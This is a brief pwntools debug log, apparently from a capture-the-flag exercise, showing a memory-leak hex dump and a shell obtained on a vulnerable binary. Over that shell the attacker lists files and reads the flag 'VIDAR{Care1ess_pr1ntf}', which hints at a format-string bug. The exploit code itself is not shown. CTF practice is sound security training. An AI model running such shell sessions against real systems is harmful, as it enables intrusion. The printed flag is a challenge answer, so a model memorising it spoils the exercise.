 00000020  d6 7f 00 00  70 9d 8a be  d6 7f 00 00              |····|p···|····|
0000002c
[*] Switching to interactive mode
you have n space to getshell(n<5)
 n = type something:$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x3b bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libc.so.6\n'
    b'libexec\n'
    b'libx32\n'
    b'vuln\n'
bin
dev
flag
lib
lib32
lib64
libc.so.6
libexec
libx32
vuln
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x17 bytes:
    b'VIDAR{Care1ess_pr1ntf}\n'
VIDAR{Care1ess_pr1ntf}
$